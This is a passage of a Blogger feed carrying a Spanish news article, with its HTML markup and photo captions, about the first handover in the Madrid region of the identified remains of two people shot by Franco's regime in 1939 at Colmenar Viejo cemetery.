"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRrov9VQe5fDHxA2p5I2_Y_Y2erVfW4-DyVblX1RxQO2Q01va9GeEwo1EXoy6yjoVXfiRjxJq5usvy0k6VRxpCv_O_vjyjWKZjWMXLGPGpXy4VD9nvXSTNnynraVFyoxXjHrBo6vV17yrmUnN0l4VXXZhMD2Lbml7Brqq-ca3ahRAz051Gl8GLTmTNr52\/s72-c\/Homenaxe%20a%20Xos%C3%A9%20Humberto%20Baena%20e%20aos%20outros%204%20compa%C3%B1eiros%20asasinados%20polo%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8857556593730616219"},"published":{"$t":"2024-09-19T13:00:00.009+02:00"},"updated":{"$t":"2024-09-19T13:00:00.229+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exclusión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Primera entrega de restos mortales de fusilados por el franquismo en la Comunidad de Madrid"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6E3Y6qy-tU572rnNx44zXTpalxrEgsMPeB4KGsy63BnNDUNFTfVZXSNcztrZIST1LSx4ZNoD3GBJsEFPPJbRrjQK3e0FHHPU1rFxuW_4cLp5oGn81Ph6bvwzmPNxBM2mdhf3QguxI-w9w2B67YteNqVxf670sSn1VsUr-IJfUKfNmKWNOufW9BAoxDuQ\/s1920\/Primera%20entrega%20de%20restos%20mortales%20de%20fusilados%20por%20el%20franquismo%20en%20la%20Comunidad%20de%20Madrid.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6E3Y6qy-tU572rnNx44zXTpalxrEgsMPeB4KGsy63BnNDUNFTfVZXSNcztrZIST1LSx4ZNoD3GBJsEFPPJbRrjQK3e0FHHPU1rFxuW_4cLp5oGn81Ph6bvwzmPNxBM2mdhf3QguxI-w9w2B67YteNqVxf670sSn1VsUr-IJfUKfNmKWNOufW9BAoxDuQ\/s320\/Primera%20entrega%20de%20restos%20mortales%20de%20fusilados%20por%20el%20franquismo%20en%20la%20Comunidad%20de%20Madrid.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPrimera entrega de restos mortales de fusilados por el franquismo en la Comunidad de Madrid \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELaura L. Ruiz  \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESe han entregado a sus familias los restos exhumados de dos de las 108 víctimas de la represión que fueron enterradas en el cementerio parroquial del municipio madrileño. Otras 14 muestras esperan el cotejo de ADN con sus allegados. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"articulo-contenido\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv id=\"compartirPrincipal\"\u003E \n\n  \n\n      \u003C\/div\u003E\n    \u003Cdiv\u003E\n\n\n          \u003Cfigure\u003E \n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Entrega restos Colmenar - 9\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/a1a17d25\/DSC_2714.jpg?v=63893823049 200w, \n\/uploads\/fotos\/r400\/a1a17d25\/DSC_2714.jpg?v=63893823049 400w, \n\/uploads\/fotos\/r600\/a1a17d25\/DSC_2714.jpg?v=63893823049 600w, \n\/uploads\/fotos\/r800\/a1a17d25\/DSC_2714.jpg?v=63893823049 800w, \n\/uploads\/fotos\/r1000\/a1a17d25\/DSC_2714.jpg?v=63893823049 1000w,\n\/uploads\/fotos\/r1500\/a1a17d25\/DSC_2714.jpg?v=63893823049 1500w,\n\/uploads\/fotos\/r2000\/a1a17d25\/DSC_2714.jpg?v=63893823049 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/a1a17d25\/DSC_2714.jpg?v=63893823049\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n            \u003Cfigcaption\u003E \n              \u003Cdiv\u003E\n                \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa fotografía de Martina Aparicio Bastero junto a sus restos. Asesinada a\n los 32 años por los falangistas en Colmenar, en represalia por las \nactividades políticas de su marida y familia.\n                  \u003Cspan\u003E\n\n\u003Cspan\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003EÁlvaro Minguito\u003C\/a\u003E\u003C\/span\u003E\n\n\n                  \u003C\/span\u003E\u003C\/span\u003E\n\n                \u003C\/p\u003E\n              \u003C\/div\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\n\n\n      \u003C\/div\u003E\n\n  \u003C\/div\u003E\n\n\n  \u003Cdiv id=\"articulo-textos\"\u003E \n            \u003Cdiv style=\"text-align: justify;\"\u003E \n                  \n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa Facultad de Ciencias  Biológicas ha sido el escenario de un \nhito en la memoria democrática en la  Comunidad de Madrid. \nSorprendentemente, han tenido que pasar casi 50 años de la  muerte del \ndictador Franco y más de 80 de los sucesos para que se entregue a  dos \nfamilias los cuerpos exhumados de los represaliados en el cementerio  \nparroquial de Colmenar Viejo en 1939. La primera exhumación que ha \nllegado  hasta la identificación y la entrega de las más de 300 fosas \nque se cree que  hay en la comunidad según el equipo de arqueólogos \nArqueoAntro. En concreto,  este martes se han entregado los restos de \nFlorencio Elipe Sánchez, de  Hortaleza, y Martina Aparicio Bastero, de \nColmenar Viejo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENatalia Elipe, nieta  de Florencio, ha \nexplicado que su abuelo era albañil y que fue afiliado del PSOE  y, \ndespués, del PCE. Al acabar la guerra fue condenado a muerte y fusilado \nen  1939, cuando su hijo tenía 16 meses. Hoy ese hijo estaba junto a su \nmujer y su  hija Natalia, emocionado. “Esto es un sueño que no pensamos \nque pudiera  pasar”, explicaba esta última, al “llevar a mi abuelo a \ncasa”.  Ellos esperan que las demás familias de los 108 que se han \nbuscado en el  cementerio de Colmenar corran la misma suerte. Una suerte\n que bien aplauden  también los familiares de Martina, única mujer entre\n los registros de los  fusilados entre abril y noviembre del 39 en ese \ncementerio madrileño. Magdalena  Colmenarejo, nieta de Martina, ha \nquerido recordar a su madre Magdalena,  fallecida hace tres años, quién \nluchó por recuperar el cuerpo de sus dos  padres, ambos fusilados.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cfigure\u003E \n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Entrega restos Colmenar - 6\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/c2621cc3\/DSC_2643.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/c2621cc3\/DSC_2643.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/c2621cc3\/DSC_2643.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/c2621cc3\/DSC_2643.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/c2621cc3\/DSC_2643.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/c2621cc3\/DSC_2643.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/c2621cc3\/DSC_2643.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/c2621cc3\/DSC_2643.jpg?v=63893823050\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nFlorencio Elipe, hijo de Florencio Elipe Sánchez, era un bebé cuando \nfusilaron a su padre. 84 años después, posa junto a su familia con el \ninforme que confirma la identidad de sus restos.\n        \u003Cspan\u003E\n\n\u003Cspan\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003EÁlvaro Minguito\u003C\/a\u003E\u003C\/span\u003E\n\n\n        \u003C\/span\u003E\u003C\/span\u003E\n\n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras que su madre  fue asesinada por ser la esposa de Blas \nColmenarejo del Valle, este fue  fusilado en Alcalá de Henares en \ncuestión de meses. Los restos de Blas pudieron  descansar nada más \nllegar la Transición en una tumba de la familia, pero los de  Martina \nno. “Han pasado 85 años de estos hechos y hemos ido recuperando la  \ndignidad de todos aquellos a los que se la arrebataron injustamente”, ha\n  reconocido Magdalena, sosteniendo la única foto que tienen de Martina y\n sus  hijas poco tiempo antes de la detención de esta. Está dignidad \npasa por dar  sepultura a los restos de los fusilados, cómo ha recordado\n el nieto de Martina y  hermano de Magdalena, que ha pedido que \ncualquiera que sepa dónde hay restos de  represaliados lo comunique a la\n autoridades. “Hoy se cierra el círculo  para la familia \nColmenajreo-Aparicio”, ha indicado.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el primer año se \nesperaba encontrar una gran cantidad de víctimas en la primera zona \ndonde se abrió fosa y aparecieron tan solo 14 cuerpos\n  \n\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa “satisfacción  enorme” que destacaba la nieta de \nMartina a El Salto también pasa por  identificar los restos que hay en \nuna tumba de la familia Colmenarejo-Aparicio  que en su momento se \nentendió que eran de Martina, pero qué finalmente se vio  que no era \nasí. Ahora, están hablando con Aranzadi para ver cómo pueden  recuperar \nesos restos, que se encuentran por debajo de al menos otros cinco  \nmiembros de la familia enterrados posteriormente para ver si son los \nrestos de  alguno de los 108 fusilados junto a Martina y Florencio. Una \nsatisfacción que  comparten la familia de este último que por fin puede \nllevarse a su casa el  cuerpo del militante del PSOE y del PCE y que \neste mismo jueves recibirá sepultura  en el cementerio de Hortaleza, su \nlugar de origen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna resolución “muy difícil”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna suerte, \nque como  ha recordado la antropóloga forense de Aranzadi, Almudena \nGarcía-Rubio, no  siempre es posible. García-Rubio, que ha estado al \nfrente de las tareas de  búsqueda, exhumación e identificación de las \nvíctimas de Colmenar, ha echado la  vista atrás de cómo empezó todo y la\n prudencia que en todos los casos hay que  tener. “La experiencia nos \ndice que es muy difícil” y ha puesto el ejemplo de  Baleares, donde de \nlos casos que se han considerado viables en la teoría solo  en el 50% \nhan tenido una identificación con resultados. Una prudencia que  estuvo \nmuy presente en las tareas de exhumación que se hicieron en el propio  \nColmenar, ya que en el primer año se esperaba encontrar una gran \ncantidad de  víctimas en la primera zona donde se abrió fosa y \naparecieron tan solo 14  cuerpos. El resto de las víctimas encontradas, \ncerca de 80, se encontraron al  año siguiente en un pasillo del \ncementerio llamado ‘el paseo’.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el caso de Florencio, \nla humedad hizo que no se pudiera identificar bien el ADN e hizo falta \nenviar muestras hasta en tres ocasiones\n  \n\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA la dificultad de  encontrar en sí los restos se une la\n identificación. En el caso de Florencio, la  humedad hizo que no se \npudiera identificar bien el ADN e hizo falta enviar  muestras hasta en \ntres ocasiones. En otros casos, no hay ADN suficiente entre  los restos.\n En otros casos, como el de Martina, su estructura ósea hizo que fuera  \nidentificable al ser la única mujer fusilada. Una amputación, una cojera\n o  cualquier detalle significativo del historial médico también ayuda \nen esa  identificación. Desde la asociación \u003Ca href=\"https:\/\/memoriahistoricasanse.org\/\"\u003EComisión de la Verdad San Sebastián de los Reyes\u003C\/a\u003E,\n  impulsores de la investigación y la exhumación de los 108 \nrepresaliados, no  dejan de pedir que los familiares entreguen muestras \nde saliva para tener con qué  cotejar el ADN de los restos encontrados. Y\n aún así, puede que haya cuerpos que  no se identifiquen.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cfigure\u003E \n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Entrega restos Colmenar - 8\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/e7943584\/DSC_2711.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/e7943584\/DSC_2711.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/e7943584\/DSC_2711.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/e7943584\/DSC_2711.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/e7943584\/DSC_2711.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/e7943584\/DSC_2711.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/e7943584\/DSC_2711.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/e7943584\/DSC_2711.jpg?v=63893823050\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nEl Secretario de Estado de Memoria Democrática y las familias de los dos\n represaliados posan para la pensa junto a sus restos. Se trata de la \nprimera entrega de restos de represaliados que se lleva a cabo en la \nComunidad de Madrid.\n        \u003Cspan\u003E\n\n\u003Cspan\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003EÁlvaro Minguito\u003C\/a\u003E\u003C\/span\u003E\n\n\n        \u003C\/span\u003E\u003C\/span\u003E\n\n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“Un acto de reparación”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto se ha llevado  a cabo \nprecisamente en la facultad donde se han llevado a cabo los procesos de \n identificación de los restos exhumados. Actualmente, hay 14 muestras \nmás que se  están cotejando. Luis Ríos Frutos, responsable del \ndepartamento forense de la  facultad, ha pedido paciencia a los \nfamiliares y el decano de la facultad,  Benito Muñoz Araujo, ha \nrecordado que este “es un primer paso, pero queda mucha  gente por \nidentificar”. Por su parte, el secretario de Estado por la Memoria  \nDemocrática, Fernando Martínez López ha agradecido que haya familias que\n nunca  hayan dejado de buscar a sus familiares. “Es un acto de \nreparación, para  hacer el duelo que nunca les permitieron” ha recordado\n el representante  del Gobierno central, a la vez que se ha resaltado \nque es la primera vez que  se entregan los restos mortales de dos \nasesinados por el franquismo en la  Comunidad de Madrid, “no será \nolvidado por nadie”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cfigure\u003E \n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Entrega restos Colmenar - 2\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 200w, \n\/uploads\/fotos\/r400\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 400w, \n\/uploads\/fotos\/r600\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 600w, \n\/uploads\/fotos\/r800\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 800w, \n\/uploads\/fotos\/r1000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 1000w,\n\/uploads\/fotos\/r1500\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 1500w,\n\/uploads\/fotos\/r2000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nFernando Martínez López saluda a los familiares de Florencio Elipe \nSánchez, el primer identificado trs los trabajos de exhumación en \nColmenar Viejo.\n        \u003Cspan\u003E\n\n\u003Cspan\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003EÁlvaro Minguito\u003C\/a\u003E\u003C\/span\u003E\n\n\n        \u003C\/span\u003E\u003C\/span\u003E\n\n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl largo camino hasta  llegar a esta entrega ha sido recordado \ntambién por Carmen Carrera, secretaria  de la asociación Comisión de la \nVerdad San Sebastián de los Reyes. Gracias a la  investigación del \nhistoriador Roberto Fernández Suarez, ha explicado, se supo  que 108 \npersonas habían sido ejecutadas y enterradas en el cementerio  \nparroquial de Colmenar Viejo: 44 vecinos de Colmenar Viejo —donde se \nincluye la  única mujer de este caso, Martina Aparicio Bastero—, 25 de \nSan Sebastián de los  Reyes, 16 de Fuencarral, 11 de Hortaleza, cinco de\n Moralzarzal, tres de Chozas  de la Sierra (hoy Soto del Real), dos de \nManzanares el Real, uno de Miraflores  de la Sierra y otro de El Molar. \n“Gracias a los testimonios de vecinos y  vecinas de la zona hemos sabido\n dónde estaban, pero necesitábamos encontrarlos  y saber qué había \npasado por ellos”, ha explicado Carrera, que ha adelantado la  intención\n de la asociación para levantar un monumento de recuerdo en la zona  \ndonde se encontraban las fosas comunes hasta hoy.\u003C\/span\u003E\u003C\/p\u003E\n\n\n                \u003C\/div\u003E\n\n              \u003Cdiv\u003E\n\n\n\n\n\n\n\u003Cdiv id=\"img-60869\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"6\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 8\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/e7943584\/DSC_2711.jpg?v=63893823050 200w, \n\/uploads\/fotos\/r400\/e7943584\/DSC_2711.jpg?v=63893823050 400w, \n\/uploads\/fotos\/r600\/e7943584\/DSC_2711.jpg?v=63893823050 600w, \n\/uploads\/fotos\/r800\/e7943584\/DSC_2711.jpg?v=63893823050 800w, \n\/uploads\/fotos\/r1000\/e7943584\/DSC_2711.jpg?v=63893823050 1000w,\n\/uploads\/fotos\/r1500\/e7943584\/DSC_2711.jpg?v=63893823050 1500w,\n\/uploads\/fotos\/r2000\/e7943584\/DSC_2711.jpg?v=63893823050 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/e7943584\/DSC_2711.jpg?v=63893823050\" \/\u003E\n\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nEl Secretario de Estado de Memoria Democrática y las familias de los dos\n represaliados posan para la pensa junto a sus restos. Se trata de la \nprimera entrega de restos de represaliados que se lleva a cabo en la \nComunidad de Madrid.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60876\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"10\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 1\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/e9c003dd\/DSC_2532.jpg?v=63893823052 200w, \n\/uploads\/fotos\/r400\/e9c003dd\/DSC_2532.jpg?v=63893823052 400w, \n\/uploads\/fotos\/r600\/e9c003dd\/DSC_2532.jpg?v=63893823052 600w, \n\/uploads\/fotos\/r800\/e9c003dd\/DSC_2532.jpg?v=63893823052 800w, \n\/uploads\/fotos\/r1000\/e9c003dd\/DSC_2532.jpg?v=63893823052 1000w,\n\/uploads\/fotos\/r1500\/e9c003dd\/DSC_2532.jpg?v=63893823052 1500w,\n\/uploads\/fotos\/r2000\/e9c003dd\/DSC_2532.jpg?v=63893823052 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/e9c003dd\/DSC_2532.jpg?v=63893823052\" \/\u003E\n\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nFernando Martínez López, Secretario de Estado de Memoria Democrática, \nsaluda a la familia de Martina Aparicio Bastero, la única mujer \nfusilada, según los archivos franquistas, en el cementerio de Colmenar \nViejo.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60875\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"11\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 2\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 200w, \n\/uploads\/fotos\/r400\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 400w, \n\/uploads\/fotos\/r600\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 600w, \n\/uploads\/fotos\/r800\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 800w, \n\/uploads\/fotos\/r1000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 1000w,\n\/uploads\/fotos\/r1500\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 1500w,\n\/uploads\/fotos\/r2000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/3a1d5aa6\/DSC_2546.jpg?v=63893823051\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nFernando Martínez López saluda a los familiares de Florencio Elipe \nSánchez, el primer identificado trs los trabajos de exhumación en \nColmenar Viejo.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60874\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"12\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 3\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/531877a5\/DSC_2582.jpg?v=63893823051 200w, \n\/uploads\/fotos\/r400\/531877a5\/DSC_2582.jpg?v=63893823051 400w, \n\/uploads\/fotos\/r600\/531877a5\/DSC_2582.jpg?v=63893823051 600w, \n\/uploads\/fotos\/r800\/531877a5\/DSC_2582.jpg?v=63893823051 800w, \n\/uploads\/fotos\/r1000\/531877a5\/DSC_2582.jpg?v=63893823051 1000w,\n\/uploads\/fotos\/r1500\/531877a5\/DSC_2582.jpg?v=63893823051 1500w,\n\/uploads\/fotos\/r2000\/531877a5\/DSC_2582.jpg?v=63893823051 2000w\" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/531877a5\/DSC_2582.jpg?v=63893823051\" \/\u003E\n\u003C\/p\u003E\n\n\n        \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n      \u003Cdiv\u003E\n        \u003Cfigcaption\u003E \n          \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nUn momento de la intervención de Carmen Carreras, secretaria de la Asociación Comisión de la Verdad de Sanse.\n          \u003C\/span\u003E\u003C\/p\u003E\n          \n          \n\n        \u003C\/figcaption\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/figure\u003E\n\u003C\/div\u003E\n\n\n\n\n\n\n\n\u003Cdiv id=\"img-60873\" style=\"text-align: justify;\"\u003E\n  \u003Cfigure\u003E \n    \u003Cdiv\u003E\n      \u003Cdiv\u003E\n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-img=\"13\" data-target=\"#galeriaModal-2183\" data-toggle=\"modal\"\u003E\n\n\u003Cp\u003E\u003Cimg alt=\"Entrega restos Colmenar - 4\" class=\"moz-reader-block-img\" data-srcset=\"\n\/uploads\/fotos\/r200\/4eb04d17\/DSC_2608.jpg?v=63893823051 200w, \n\/uploads\/fotos\/r400\/4eb04d17\/DSC_2608.jpg?v=63893823051 400w, \n\/uploads\/fotos\/r600\/4eb04d17\/DSC_2608.jpg?v=63893823051 600w, \n\/uploads\/fotos\/r800\/4eb04d17\/DSC_2608.jpg?v=63893823051 800w, 